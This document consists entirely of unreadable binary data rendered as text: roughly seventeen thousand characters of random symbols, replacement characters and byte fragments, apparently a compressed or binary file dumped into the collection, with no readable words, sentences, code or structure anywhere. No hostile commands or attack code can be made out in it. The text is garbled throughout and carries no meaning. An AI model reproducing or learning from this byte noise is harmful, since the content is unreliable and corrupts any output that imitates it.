RUޤ��~t&�U7S��7	�E:���&PI$8��vjCӊOL[dB8x������)��6��]�z���4�[�%'�#��VW*�9(���X�Ƀ�Jl�p��>�G�X"$�+!��ŀ��l��S��c~���/����-�˝�����F&�ņ��h�=m�Mev��^��M��������h�ph.���^�tҊ傝�f��6�]�9
�0/]���c��s���9��ә^�Fw�v/�j��� ��Z8�&̿dҬ���{�����Yε���h�������H�qd:P�N)^#˲sx ��t)��TA�T���Ț0�X��0��E<S�Y�* _J��}���ec¨$��3�X��?W�,�l�q6qpo�l��y�D��zk{G�u���r,���g_�s~�8j;���p"����!  o���xNqQ���5�������������_��λ���Fz����1�9���7W=A�U��qU�X
a +��zQ�t>�}o��:%t6��X����{o�� �L� pq��>��wop㸲|_�)����Ȋ�����1%��Z� � i`dU9$�v�ִ�J�D�V_�mx�V�ǵBH��(����`xwkk�I�Ьs"�թEW�;*�V�I�n�����@��n�n�+U32k�ա6WH ���ȐD�͌E=Wgt��Ų�G�G�D71�񅈳��1��`1^�2�!7�j�:�ed5ׯai���\]�=�D�
D��S���xw�tO"*�i�!�[M�#nl��W��ͣ=�.$y����ѫ�2����|Q�/\�����wdo��妄��@��S�1p�s�*�|�����R�7�\
U@BF>u�[�Hl�0W���UxA���c[�m�����%��A����Tel��G4�V����^|��R�^�,��X;�ܕ�$Y�#�,M�*gK�b���BQ�"��ɋ{�K;<\�l��wL��ߧ.*P8೵{]#�i0�!X�e��������b�.V��6�HjM���������Y���=u?���N���Ec5Y�KE�--��0��$R�E�_�e,��!�e�͎���%��\u\罧5��_�.�釷>!��v���T�	� �G�S�d�Oq\ĥ�y3��L�DD"e隕�E���С I�9Nj���p����f��-Ef�[(,(�Q�-�%�,���{ɮ7�1��&�~o|WD�����}���4Ŋ��oS��/>P�ۭ��6����$���8�`9'���:�p�1��Բ�[ߚk��&�Tgn��O�R�a&(:N�"��6���N�8���۫��'_��48Hגļ�����h ��hE���!�X��J�):C�d&�<��m�Q���������!�&�}H:+�Wq&�9_��[�s���B��_���$�m'T��כM�)��Wb!���8s�]OFǔN2�p�99=��N���ʡ�X�`�
��g�@��vP,P�6M�g4��{t��.\ަ������\%��Xk..��ˮoyY��%�Q�sO�����ѹ���|eWL�kRyHq!��iV
>��^U�|E�88[F�Ԕ^,�H�+�>�U����xCGő��כ�w�>]�qYw^�!��1�[���wY7��*)���s�;������H���f�Z�@fW��c����Rc�M_�������_xFx_(["�n�_-�*#�0��TT<hK�f0�
��0�R$Fe����*�ˠb�Gsk�E��D�..��2:;���z������c%_��K3�M�x
��1Uۉ��)���u|*��;C�E�~!Q�>�waHJѷ�ϗ����S���b"�ڈ&�x�bX�_�6��B��k�8�^|J���N��w�f,�	`ʑŐ@t���E�$���Wz��4~5�X���r;��Qnsed>T�X���Ux� ��'����٠�@�@���ψ�x�3�Q��h#�r󊶏"�z��s�@_���#�/XAs�vEF���*���%�ʠ�A��O�?����jM���t� O�L�\2�r�� ,|Tp1`�wh��<F�$9dL:���P���|8�û�B����{��g���j�dQM����qV>�%9q��	e�I�;=�9N$|h����P&���!\� �{�
=P2�����SE఺�XI^��������m�>幡�|A�,���c]\@3%���k$�T/r�V�'K\phU��E�	 ��!Z��{�"�R������Y�a�#.�.ub���t2���Ԝ�+<@0�a5���4��T�5�1�	W�	r�������d���ځ�I
x9�y�F����uO9���	E�1]�.�M�r_˄�sՑ)s��u*�2�	�J%�r�D�2���2�R!��/>�_�����+�ؼp���h�������-=���o�d'�1?v�(��F���#7WT������0�{>S��Ŵ �thQP��e�z�̨I�}j�H�|�A.���D	0��O!Sƨ" ���00N�{��os ��Z�<ڲ�@5#�;߀Pu��E�0��J��8�R�PtF��E�0v��Q�DNĻىw�,e� 䡉���-��P��0�{5��t�����5��؍��D<�ԛq��������N�y�<菮n�D;��V�V:��n��ة�v��{���.M���$���A��Lu� h�k�χ�R��͕�.��Lx7�Hȕ߁� �90h��"���(;O�:덗^���P���%�y"s��x�ɡ�ױEcٓ���x,i�]�y�nߺ%�$�O>~@Wn\��=��������<?�6���/��\��vlZBӊ+�\���q6��K�N�۞�=��H�|/Ǟ�H�n�0�`�f]R=S��`�d��itƪ�UˁI�����%-*��8J�`������ ��F|} ϝ���O>y@�6�)g܁�n�IQ���FS�I������L}t\Q4q�q=1	�4ǃ���=����RM��`>��NQd�s����T�$W.]����J��� UԐɅtK�Wͨ�h�}�[B���|�A�xu�T�㌂�^�XA	U�m����]蹑b04�����a?���ӽ^�X;���h
���H���n>�g�^ȳc���Hס&$��l���3�qa��a8D*K�H�f��K��R�ϵ;�%�v�N :�ʡc�{A���D�K����L�t�J���;��B�^�?,I_Z��:∨����#��u��]v*��dl_I����[V��,������P��tbb�8"�X���S�m���Ϟ��l1ZAѹ�G^���0�r�J�P��İ�̓��Nf(NO]>����׀+�,6tMZ���NO:�&��=�pU)�-���YpR֬��Y�K�pL�H���V_fpA�2�t{t�և��uhr}.X�v���rW�$	���$���w�]Lh1^�����w9Ŵ�w@��T��p��Z��R�F%r����;��K��G�vݲ��2�q�"J�w�u@��{�zD�+�	�f8ZTQ3�ױutf��D�Y�*]�[fF�&��������t$���t,]�x�A���1�����s�������I�Hz}��8�˳���C��\\�̆	@���K�����'D�7#30=89=5�Q��<�A���f����jw8���y��"��L�څ�k�-��+�YdE�R�i�J�^����$/�c�D��N�����4�x- O�����������ߏ�8��S�G�ϝ<,w�\%�6i�`�^�Ӓ'�K�٥%�'�@ �4K-�F�Ct+H4�Bw���}���,T)�k��cz���
�E�����	 �WXN�Ҳ�7<��D��|�%!��%Js�V��Uy���>_�R���*Y�[2,��7CX`䎌b�"1�BX�x�!�J,#C��u�����!�l\�+�J�T�c���і��`lТ��h	�K���1���p�<�ݦ�ܛ�r�(�������o��|��o"kN�|>_"AE('_S�+p��jɵVS��U@)5�ޢ���t|2��`G�>��f�#-o�U�i,IO�(��;<���*߰�c'\�,���YJ;;]:=>���l4�h��p?S�5�>E�Hd�F��gѿ
��Ȅ�B7��\��Ȅ��q�1_T�4����s��A��\��s��I�]sj=�;7�����6��h��X�c��3�<G�B@��0��spx�$�^[PL�?z���\�H�:S������ھ�C]���E��u��y1b��gt������E���N��D�H��E9��H�&I���y&�O=����a�`�z���`��xH��e��R PTbk��xL�"�6�S�
�7(��zm.1,Ȕ��A��H)����u~��[�������Z��Z�����^@RN��8��ە� p�a�qT����mE��)ţ���@��B��"��(�0�0�B�>R��Ea/;�HɆZ�7Ԡ�/����~&�������G��Z]+��Z�'�z��z�b��T��Xs�:
2Ys\�"�Q�g�Ŭ���IDc=�ȼʑ2�6j�r�(Kw���j�O��PS'�&D��}^��EvQ\E`����)-�8��9%FE��Q5E�RB\+7_�}��&���^��I_{�I�I$KT�{v�7�[)��Ψ��Ps�V����?�eH8��SnQ���{p����]��ߥ��)ݾ����>⺣1W� %b\R��Q�Y-������>��Vᫍfv�b�ZӮ**e� �6@^�@ԫvR�Ӝ�hv��*�����f�|c����6.݋�/�T�6�?��3�ӂ+��{��?�<-�\���z�M�aB���RS>�Mߏi�AL�~v�*A�bdX�V	����}I��<Ɓ�9WN����.t4��������wi_V�
۽�)zm��X
�F�A��DY�\:O:�z�~��}�ʻ�x�����3ȶ�:['�;w���H"�(�
�$Q3
TIe�F3eK#M��<�r�e���Uv�㲫�]�F�3#�EJ�!�� <��~���t�׷����}�_�đx��ݾ��s�^�[�wЖ,�\-��s���Yf*�|n�^_@+�Za����hW��i��c�v�<�&���ƙ2 $F����p��ʳY��@AA�u<C�b]ǝ�IO��čV2�v���L ��=G(�^��7�/��(59;�p��ІܺuS�������sdY�Bsnyc?c��ԫ���?Yg,3!���(�$�`u~CA�5a�C���6t���"���#l��n����KI�&Nvh��d�d�e��1(
�G;���Nm3�������ru�@�Ʈ�O�_��ռ����/f,�9�q��DS<�ETش��*�I��O?�8�O��(��Hp�B#�� ��\��,��4'G4³BRD��s�J�`?��x"��S�J�D5��߽ݤ���Qwi��Ƈ��}u@í��)�p��>>���s��rvS$�d$-N��-ڼ~�zl@V����'�R҈���V��}(e���=�P��ߦ>�A�,����y k�rج$ia�I�N���K��QmHoL!�&ct�T�3��|9�p���z��v����n���8Z;�P㭼�s�"�b���\<-eb���k0th��#�u,{��Q8�θ�.���KߟP�4�r��ȣF0��X�*sM������S1,�M�xߠ����YQ0��r��Ѡ#Xs���Fd�e]9�T+�BY�#�G�Q������5=p�8��ׯ���.��=C�^�5���"\��,�9I�n��W�ec�D4�y�8��s����L�]��WCꏂ���-^3Cݻ���A�)I��P��|�Ee�9�>"6�d2R��e�$"	׬V�x��s��
ݼ�-U@������� ��Jׇ-1�>�W!���bUb�{FhW�E�-5��~v�{�7��Ҵ�w{}�49�+���a�="�%{G����8��T4��2%>���8/_dd��Q�EDDE�F�cמ6�M���D���6RG�$Q�~蜙O�����j�i?�W2F��Y�.�>���D$��/���(H�*Q&*�$�K����P�3�<��z|;ϑ!9�uD5;��X����dx���[����6t�5���-<7����ſ�&*ul�����?ޕ^����4�4��(��{j��\�y�:����{T�V�T�qf�*�*���eY\���B��ؤ���%�6|�4���n�ǩyI6"� �Z §�O�FY��0*���t	(�!�Z� �ZPd�,�3��2$��	nĴ�	κ�ﮤ���׉V��R���e]5H|h��Ex�����魋�9;��}Sr��O�P��;�;�1u_�ܗ��q��P��)Ѻ��C�����P|O&:0D$�E�6�}������ų���DO��g��G/r �YA�/���f�������y����rZ�7T<}刴����U�BS�
]x�A:<l���Mں�əH�6on���J9Z\n��st��I8�(�	�Uv;G�������������ԹT�^���]3�g�G��pS�6g�$d�RIJ�8����Z�<vZ]QJz܋�/�>��'i����zʳ=��S�[l�� ǔK��ɉ�����`�f�6H"�B��e.M�Ah�!0R�B-�A,A��\=
2Y(?R߅���$������x�T�e˜�E/�.�Ɩ*�?��_�9]�!2(�EH����Ju0�LN=��$U��.�v󳡿I�7�'��������-KYD���'k�,�Ɋ(��p;��,�"�X<@�]?-7Y
פn�4�t�B=�����������M�k/�c+�'9��s
�J`�Z����P��]zg���g�z[���?W.i���4>�	�,.�{����7����iҝ�M�̅�<�ῃ�=:s�, �G�+U����"o�ͱ�d�����M��1���d'Ɏ�uq�Aڸ}���q�@3�"'�8:I�O��n$t����d�9����[Χ��c�?V�=�SEI���ΠΑ�J6rM2#؆5z||�/4)�tQ`�����"=����}�Uu��+~^zg�F�况�l;T}e-k��&39-�4��ciH��۩yn� 
��+�r�zC���$���h���R�&��O�^��»SvYǰ#��=��i�R:v�p�����U���;�s�hBT*%�G+�ʩ��1�J=&H^-����x�mLǕr������͘�>�M�C��v"r���$�
���=*�`#B7��8pFbf�\|���>��T�L��Ԭ�D����`_��V�E;��}��:B3�� �si_�5����KeT10�~$���O�$�L�]���Z�G�Ci�ʪ�[f_�I��	ǂ J�p���L��epsjH�ʬ�|ҳ5k�sSVY��M]�Kg�_��%�|���v,Ȑ�)�[�y��N��d�[�)d6���ff#�c'�Z�B�����o&�Ɖ�z�e(���	3.��AuXq��Ȯ��Vj'm*e{�	0�x>�[붋�SN|����_H�'����̩Y	L�}#��{�Կ�h��nH7~�V~�N��W���N�C�@��CWv�ӣ�=*c���p̑�S���Kb���ʑ��c�U�bd������ׄ �Np@�8��x��k��4wQ"�+|�	���uT����,�fi6CÍ@����ʪ�(��okhp]��g�	6P�J�+�<����B4��u�ܠ��J�Zŕ��w����%���<���*�}ތ�D�vh�G2=�DeC�"$14;i�B�?d�bM��N:Df� ��r�ߐ�(�?�&���KR��ܾI��6dm����m!Ot-���s-1��2@� �o�Y�����+7���(Y9��Yk�wH�-��F��W9�=8��a���>�9����F] �����Fy���C���s˴^y�����4�2��C�40���K뿼�:�l@�TM�#�,�Ȩ� aWpM�:���	�L�T�6�˳��w���{�ŧ?F��Y�u\���fp��&_Z=C����7+t����H
��1�%�[�l�Q� �4�{7��y�<?/tPI��Ҍ��M≹�m��
k�V�0�^0�*úҳ���B��I
BbBk��� ��qo[��p������~������>w�O-����M�N�������F�q�D��Ɣ���˅�����lSô�+�E3��Y����t8	>*�����*e�븙sW�w�>m&���D^JKb3�i��*"�~77'0Ch�9�L'�"�P�c����x�����E�y��ה2
6V��^S�C��MNO��*8ċ��pj��%j�;l�
Z-�t��O���k��U2����R���GL���A�Je�o�9Z_ٔ�������\j?S��8uo�ՋT��e���O��>�0-p�.�)�?V������e�&��3��G���:���y<�5N��c��R1dʯ��QH��@�AE	y���Q���\^��R�ڄo..�}���`�ޔ}�>lɽ�-49�l��U�T0�7�;�c�;�蹳��E(��}����y�]Z�X�J_;a�E/4��X"Ӳ��D:3`�Γ�!��"���O����Ej��*d���k�G��2-w�J��_ֵy�uc*=Z8�A�,��j�d2z)��������B6c~e����g>A_{�����^������"�x���U*�z�5���)�]�S��y�z�y������q��(3Y�����Ô��h�F{)��HRЀz;/g��=����-i�/��PfK���F��ԁ&:� �v��z5K�@I���O|PHޔ�` �����?��o�ǘT����E'9Gxuf�Y3t�72����	��k�&#!i�����妄y���"�7�n����2��u��g�e�%�Ĥ�Bg���p�g*SH�q�H��t�(��@&g�2ȝ����)o��Il�H�7�tH奼���l�����ִ|һ6���z��*�
/�D�@����!�B ����eKI^�	-�g�m8�B�����46��s�d��X�o`� l���:4"L��d��T������t�����q/G�\�v��N�h��S2�%k�o����/ϔ����c�Ĵ�0�����Q��f>h�W�P�A$9�A,���tiii�����Ɯ٭���j���F_0P4>+|�P�rGYj�����@�UjQ���@7%ht���fg�R�cTq��6��C�p��M65z��e]a��	����F�&��n��=���� ����|jB�A�:�ye��֩�z+�ڻ˜�d��L	˵s8Y�Mm��B�q�|Ě���7�%?���J���Yʇcj�g�}��ⲃ�!��>s&�k	G��}����Ce�͠,����e��f�AoY���61�|�*9��4v��P	�������`���%})M�[/�:^[�L`� �Ӱ�^.���k�!��F�^�uj�儌��rS8ét��s+fOG�f�sf�n��o��l#,�@��[�|���bU�XN|�V��σ��34��f�0I*W	c��x:�)ZK�t�Y(���"b�ye0�n:4�i8Gd��is口��}z�7n����K����S�m��W0��������0�@  V��BE�4���
���PX(�@3���	I�d�P�,:�pX�H+�t����aC�A���F#D������!�YN;�=3�bP3�����6�Ѵ����eA5�h�S�`��0OL�~�Rq�y�Y~��ʿݖ�'r���3kR���x@���h�]'���;�u��q(�&4�{@��T��+�^�N�^�N~Nm�A�`�s���F���7��y����>_�r�,�h�-��R0�,��K�&kYM�uH[7o��#��*j4������X|{m��8���A2�*;\��iZW��cW��u�\��(E��wnݠ��:x�YZ��ɏj��h=�Y���֛������;t鱏�VWh��J��
$��+"����Л�#�p�>��Ǧ01h*���#���0���B*�J���d�H��� �ʁ	^�?��N�~�5R��tf�,��l���?�ÿ���t�#�Ra��E�q��Zd��	�i/�gXJQb���ñ��xޱ�h:9���4l/$'�d�t�Ĕ�����>&��iI��H�ċ|SB;�<�ɰ���EnĖ��dc6���ĕ�'�7�qR��cp��f����=�;��W��!)���[�E�-Nk'	�~�K�/q�����B~n���s� �2��٘7uN�S�2!�5#�]XX���i�{f�&��T6q(%����u�@q���M5��]<���c�:B�/ & G�Nƫ��i�ux=����ffK��|��a@�[#�j����1������^�M�o�β\�-�ɽ����b��,�wཞ�?����:r_��#����1�0��/u�f���}`a�d�2e���N�+e �@/2�a��)�qt��uXIW2��73S+1x|�1s�r�ꘆ�C&�d*C��o�A`�iZ�)ǔ����J�,e��n�ϱ��2�o�1������a%'�������ѵ����@��r�(�`�pq*�*�H�����ڸ���a"vzH�߁5� �5!����}�r��T+xBU2�l$�=��:��yZ���	����[7i�_�Xj�z&� �����"��R{�J)�*�R�ɒ3U�uR��tf�H$Fg=�%@�"Ĳ
���m6��� J�Ȁ��F�P�E�Bxj �oΰ�>E)U�$��l$b#��`Z3��}����ę��PB���}%S��ȠCT*6t!�e����0FMR�/R|D\��P���z�"��DY.����I��8�e����ذ����Pft��pפ��%�����ő:S�4��o)�������G���u����L��yiH_��W�܏,�?�LŅ��� Zj���	��Yo:���k&I���tѐ_N�XY^ԩz�d��|h�N�*}��9������b(	��<@m���hԕ_�cO�F<$1�����?�=6��!]��ݹ�呿�NUf~W>_����X';U�)�ڂv��M�y�-�_��m)Q���{t���t�?X�y�5�;�ki��̦x�4��x�3�>?�K�;��)�$tc�{S�~f1�_!�}�#�T�݀ls֘7|b2��S˨gC#FzO�D"�RQYq-;mv�����,ߴF��*��L���}~���$C���t/�G�k���O�R�p��]�*jp#�\����g��ݫ�%�x�/?0�o��k��O���+[��lې���k����5$�z�,�bjk�ݼ�*�����d�y'v6��8C�Ϡ���D�B���j�����٦.�>� �h�!�p �I(�X�Qv�톪:)��jr89XK�t�5���	e��3/�3H~�F�(l��� F�4I�{Sˋ�F)�`�ɩ�\�X�l�N7�mm����s�$:�"��M%I��ͼҭ����*�d�a���|b�h�~8]@"f�7�Pu�6�|0����R�f$��<��d��t!���Ƣ�Q$K�B��;
��O~v���$jV�O����&mv����7���l8o�/fɓ�+�W�*��7}�@~#'�m<����L�#;H�`�X�Џ��:�=����/z35b;��cs��N��M��i9��cYa�#��3$�=�*�a�{��%����������$h@��A7��L�0�u�
d��g�
U邜���f��+{'^��j�;�U�q��m�T�u��;t���A��q�#{��d���ܱRV�ƈ�W�r�_�������鹣y|��:ώh�ǪT~4��pk�*u�9)����@d��*����[DIf���
�t���*�)�x�]z�"�>N��ÔRVz�_��*�����/d��q�,��3�;�@�N%�,WZ�Q2�_K�ioZ��.������_�֭�TMB�X]�\���H�ovjc��l��9�/�<d�Q�/bk�1������%mdc�L8�u�<T��Y�'��W4}ڈ�b9����tb���e@�6Q
�PPZ���#B���`���Q��Xf�@�kЭ>i)��8��?�Ya�e/y�ߠ�A6:��E�Lg��o<�OY)W�l��i؇݌������	$�2�kl�m�]�X��N2�	e�ن����FH��h�$�E�A�&��` Q��2�lIZ�u���h��.�JB�o)���s��w���9� R�����nMN����3�C�����f~�׷N��[�ݰm�����t�?�k�"g�%��-@�TY80T:A$DJ������.��p�a��$��Eec��Jsz��}R����rk�P�+ltH����������o��"z��n�;�����C?�N���(@f|�}��E�uA�����s�3���i�w;��{?�������hyuI��`@W�+D�6�N(#d�TY�5E�Fi0�m(�Rq�vu�G�)�ܶ�%YU/��A�ڄ�,s���Z4�R>;E�!چ��w�D{��<�4���8�z�%���g8+�Q���;���6��i�KT��4S5�U�{us���'4��s����	N�)��#��s��T/58�J3�h�Ǒr�)��+�k�v�)��(+� =�D��}C	�QdIF&C^W������f��X# �ѱ0����=w�'��lp��vZ�d^��͛�!g�*f��d��]�As�iz��V,���C�%�3�2u5+���f�J�� ��sL	��4ˉ)Iy�lP�}7�RFȜ΅de����	�h���`o��oщҌHyr��5�B�1T�����Ր^���O��xh�^�7{��ʗ6��]�6��}�4���gy}�=Zxw��~�*F��B�����Y��:�ۣAo,�IKk����L}�߅�D@����糽��Q*͡{� ��	�n��i{4��fXrAs��n��_:C/������]ҍ����{����`l�|x{&j�c�������V�5�%Hy�/�c�v;֣���ANI�au�!����
��;Rc���FWe�mOO��������@�
�����]
kvţ'���򹲙/(�a���GvgI�}:4ݥ;RQ���2�&�x�X���K�p����ޣ��i�z�#y�㏊p�����q��p��Q��JՊ���[*q���C����B�+J�@&l T'��G}�t'2Q̗��4΅4�=���?LU	!I1�DT�T:ó%9	��L��li�C�t6�[.����ȼ�#�����W�b�@'�	��h6Ĺ	OYN{(c�l! /�E�_���Ԕ��aGr�T1ۈ1	9J��]�ҧ\N�Zص��yXX���}	e�`R ���-'�T�	���$� �)�	�M���מXV_��kF�SL����$e��Y��X��r�g��Dv��ߣ�� ���bH�����&3�wp���%`��� �y��/#��9�>��kǲ|8�i����;ѡ;�3?�H�|P�@�x���בO1
b����F�2Nd����@;!W,�DC
$���i%�t}ng�&��]�?!A<�/��c�~�XW��-�W{g�k_��/<\��Fq��0�@e��(��|�q>O��%���8�~eD��$�BY�,�a���H�V��nG���"�K���	�R�Ny�aD�j/y3���z a�#9�ܻQH�t���D4����م#L %��՚��|D�
����"�N��\b#ߥ����D��9q�ڥoQ%[���}��";z�ac�?���H4?DC>�XwG�b�jF50`������@x���!�LR�'!X̠	=Cq�P�O�����A�n�Ӧ�0�̢�{C����|�|%/,{���Y���yS�m"S�Y��i��F�Y���X�ԧeܵ��h�N�3zR�T��	����pep�I/!��2�d�Po*�(}�k��F�\8�R������_�8�qhro��u7��V@�g��t~���Gm��|�?}�u?G)��c��4;�4��G�%QƳR��}����^:�Fu�0����v�ʛ/��>�9��Kpow�V֗9�M�v�Խ�<@kr'"}k7?k��r��c����ܿ��oޤ����c��)��9p>0�/��7L9�9�u�5��9��#ȢS�u$����%"`��y�pC����0+��x��0��6���u$YF��R�!�������՗9�Rz5|�@��$�#<di�01&�`�d���qT}��0���r�z9��Ԧ^�M�U��)��=��uӐ9�}�"�g���u�,���ʲB�-o�;C���bQ�3��4��)CB���K�$��rb��nJ�by�߾pԡ��Ɗfs!EiI\(��N�wv�� J����!��XX�/5Jt��T�o
S�F�~/���X�X��Y�F;CbS���:�,�Gvr<��	���2��V��:��Lm����*^H�unE�~9͂|oV�#Kq�6F�&�����C��:8�9,僚Go�7��,��������'��^����<���S��Z\Z��қ~B(��\�J��CZ����M�F�V6���Q�7>f)_E��WOn�ߙ%��5 3��n�%<���Կ2�>ձ `+���Ѕ^y��������Mqkk봻�+,0&���0��t�k�g�|[���D��b�rB�}}ZB�7���l��#y�<@���WS0��{澶&�J��s���`�&5jE�*RY�|'���d�����ô�-�s�u�A1J2������f_B�U�Sn�)����:�F��u^~Um�Qc�S;OlR(w��K$�(��2£���R�Nm�{i���%&� -���<���.x@t
�K`��0������p��B���,o�T�t$/YJ��M� 8߲��	�#����c�ӆ9��/�0Sn�D�Ҳ��3��ۖ�RǑ��g����7tI�LI*Um��e���3!qb��B�%�r��)��3�t�g�SMj� ��cLQ7N�Vo���\��'O������9�v9�I���Cz���`'�@8.�H�H2Јv���F�#�8����~K"f8�j�.N�?3<��x�|��<��=`0��3������@�#�T=W��'�m ��5�1�[8�C���{��>ur��������6�Ŏ�/F�T)S���]ds�KbT��E���\u�;cym��X}nC)��p&��38z��/�'t�}KT��,Kx�����K���Am?P�X��I�B�#��T3G���T�8I��-xG?ZۓFv�$�x�:�(��T�� 
ˍ���{��y�V�g�d�@�3�FT*T�(#�CD`�a�dvho���n����h"�Y�q$ȢbÚ��I��{��y!RG�Hi2o2�hZ���&�Lt�Pezm�`	m˕J���C��B��<�N|�2��B����&��QȩVH��,�����:���'S�k2���$2r��Aveef]q�9��X�Ĥ�#"�s#_	����*%����,�����iT9!�z��<=����Hg޳H�n�fP�
��9ª�hquQ&o�	޺v���
9l��ӧ��&5� \�Zړ�u�%P��BW�rN�@�ӝ(4���~�gW�ڇ���.��mj�Ze.wW4��k�_#��AYl�3���q����k3D�Μ,]J؊�x����$�zc�n]�A�J���ݡ� ׏r�k$�P�^C���O�����dz:_W����V����:P�``�u�@����U*����l�}eN�&$�M���N�[rM�F�C.־h·c�)��
g'P�KE;���$"i��}��̼!C�G<!��	3�Ď�5؉}g*H���P���S-�Gr-;�QiMf�A��!�
M�Vٲ��9� �"��ϭ�!�y)�ad6ֵC�@*yqe@iT�]�hSHc��2
U�Ô��ҳ8qd����'�,�dv���{�m�[ʋ����&:,h=^V��5�E1"�,����DT�0�JD�*cY0���Gpc����z��'�ǐ2�3�����D����_��u�v=PҲ��;��sT=�&�̠�|M�l$����B��"u�Cʱ}*\��m��v,e����7]���Z(4���j��gZs�~ԍ��m��B���x��v���\��?zd� �FЂ��=�����[�LN��v�_���̀Ƞ�������϶o�}��gfЕ�0p$sɼ�l�e�ySq. ��u���_>�v MW�w);�=����kܮ���N��`t�p[b��l����b_�c_�   ���p�?�V�-�#t�Q�."�/�����t�k��R&�xO��ړ(��wM	�~At�0��+���L�+2p�*�;1� ���$R{��r�� ����R���������n:e�Jk� 
�F�o�pR���N��3�Ʒk&)�@i<<�z���J2t$�HP��m�8x};0h�\o��.���j&��
��������K���l�R{��ه��˞���\F�Un�yS���l�.F�v��~���Y���I>�z�0Xڎxۧһk� ՗������t�2f�P��j�v���R�߯�uRF�^�V�+�%���Y�]i�@���P��/��q7��^�:�3��qPc�A/~�Ez���hue�Z-��N8���(Z85�c6B�2]���K���������>xb�q���t]���D��Zw�����@s��lv�\8�`N*�^OzM��Q���C���#w�O޹=��lP숔v?@�#��55D2��n��i��G�6w�P_�V���d�%3U(e�[�9+�����+5��WCoKX�i0z!�YN`�����I@�����(��ضAdl.9T.�#�+�ÿӑWءk��k�]!%M��Ā�|���)#��H���tl���K4�'D�xb�}EfJR��z���6����fU�d
T�F86��Q�ɐ�h�Ldi�=a#�u���Em*-�O�߰�=��gb�`_'��_�cޜB��v�&t�F&����t�N[���Q���G�g�v�3���)�0"�l�ۖ�����*K:z�}�M���Na��H����	�$"^��F��B^��@�,6���M�{y�w% �� ~�d8�فv�E��P�ɝ�}l}��~����[���+WpZ�vז����t䛐3���?}w.�+vP���e�N�J{�}AfLl�b�(V�k��mV��_�*����V��,̽C��:¼����[�RSlЬ��oDV"6��N&��29$���'�N���N�26��+� }HP7ш�@c�X4���6E/d��DT�v���i�J�fX�e��m%�� ��fB�Q�҂OI��G)ɐ%������f��O?V/��SKTa����杛7����X���JڥK�z���%΁S�p+<�p=|w���q'�Ң��Y<�4�z�*kMY�B=3�A�`�n����G��V�9wq~��'�����r/������6�
��;��m�ܦF-�¸��t(wS_��feXv���e�~yx��㔒ka=G��<��0�濾u��>��[���l9,�(|�!��9g��]ᔬX�EZ��L\���%�TǨ�����|Ϩ�*�%\W�Pv

��64`�Zm�_l9ɔ�4[�T)�
��cP����8j/#�T>þO�Wf�pU�0���p�V�	� ��Z!@������H~
���![4��4�)i�d�:!�L���9e("�C�U�K�U�OÃhFb�S�V1��s�f3x��QΊ�I��h�u�ʫ��.���S��$$����,��)uvpLEgn��5\���4Ĺ]4n�K:�K%��ף�v?:���|��O��vN*�p~0^Gg1 �������R��i���h�<�I@Kˋ4r'�wh�YFP����$���T*��|h����}�p�q�87�C��e9Ɂ�+���5���;�� �´� �/;�~�<�=r*�\ai��1F�$.+�M�M�9�pip��l:W6}pLEΣ�l�p_� �l�?��,�5�LA��8�1�R�6���銮���I��N����R9`���B��%)C/>Z~J��i^��M���,���s 7NL�ƞ2�:�@Zo�\�^0j�@��#�b�ն�,��rg���2�\X�<GJ&�s�3;�ߧ��-Έʴ�� ��!����!-�{H�_e�u4� �L�6�����*��:S��)���u����YM�q��I� �|��e��rj���1�ZX�VZ/ޑ�"�Ai����H��z,�g�nе��h{s�VVVh���Jߝ��\i�J�<�v'B�x�u�q�����OT���B��vO��{ �n�����t������Ϊļ^�u��w���Yhbl��k���M��D�~I����#Z�W���#c�YA���ؠ�ܑ�  <w��0V���1�� Z�bE�*�������8'��]�8�jRMuI���^ĿK#�������{8<��Ucğ�\�$��(u(�l'�1e���|Q2�^�h�B���8R�|x�h�v�Шz"(�2��x�3RN{)���uC�����8����y �����3���#-�_*j�T�k�oNk��M8`t�553t#�,"�F� eRPo�c�=��D�q�}�J��B����zN�0���i�^:��c��{�~����Y��T�G����j�Lb�z�;�ѹ�e���p�3�;ܛ�����(��m�!�m����֩�l���{��}Xa���S�~�s�_�����	;�T����+gxҬ� x(b;}��M���T��G`D��%�)A�>�3�~o%��d&�=��g��S�O�.E�ه����Ct�=��6��T�P3�~8�,�����VN�"NP�`��,Č�>�iNb�����3i��8���#;�D�Ɔ��x����f�Ѽ�9r8�Mm�3x3�o��U.ن��T&|>�ץg�Z���V)�C��r�c�t���ؒ�u�4!O�+��e��۪T}����l����̟Uz�@�9��a����/s�y��c�r!7�O�m�۠��3T<*�af�fD�eU����s��y]\/��k��8cXլ!�����'�q�:��� 5H�V.蜁��9r�t��e���ȡ�7��XY���Ϭ�^)���-Z[=��kO�*G[!��O�>pz��xͪ�}T�H#�����S��{n����ΪX	��N�<�)��Lr't��e�q��B�>�pmE�l�W&�ŴzWu0�"`)'�@��I(ى���؃�̬�iז����`W�JN��X4E�bFY��0A�Z3'�����*E�X�)�l�ވ� 0�G�TDɱ�[��/x��D��TwL�z'��Ĵ��Hyel��5�C$JM�+g�z�+&+#�z*{k��b�-˿e�,��H����P�u@�8���e*��D�w���q�|�h���q�,�Zx��t͕;��-�c��״H�vH;�j����s7�u���s�?��3,�Fd�l>N�`3F����i�cތ���9�psd�[��p7
�Ĥ|�̗(���?W�0�^��Ɏ�^�u����%�<�H��8���ǙgnN@$��6��PJ�K�t����xNuY\����n���*�"���%�y���S�g�k�ޢ�S	��Ƀ`��z>roQKH�F��nj�e�/�I��]z��5*/�)s9llb��q�2c5�a�`SAԴ(��� !�D� ��J��Hl`]��J��\��y.��"��0R:A�b@� �"3oge;`����<���}?I!���ѩF:�'c3�-�~>�Tp.����!4ߜؾa(?����t�i�;3�Xڼ���$�,�p��o�i��z�����eb�0}3�(�&��x*!7/�s�WEO 5k	�mqeQ%U3���24ߕ�^���=՟pH!��$�a#��L��g>7-рIͿ�B{ql>}:�q����cަ:5��h��P˟�5�*o���	��m�s�K���N��7"8��?��\����s��}��%�v;���ȑ	#�9�l�=���f
R�@D}؛K��D@���p�-諮;�r"��Hd�{eL�+�k<o�uH��N�>�n�����AڤP��nr̬�ѕ�L���\�u ����	CY�;P�6�ի7i����q�6l�����p���|׍E8Je.J�v�ߡ�D>硲�7Hi�B����'a]���j����[Sٱ��_,q���%TYcKUc�I��pb�ҽL���[�A�$f[i�R%�m��~H��vӛ�RO���@Z�v=���Dr�ʨ�#��nӛTi�J����H뛶����<m����Iu���RV��<{�@H�rB~6���Q�˫:�a�h����Re�����>U��BY�Za�P���g�a�Yx$O�5Z:�~�_x���X���.����}:�$�����*�[�a���h:�!�|s(�SKo)��6��N���qo����)��ۖ[ޞ��i��5J��
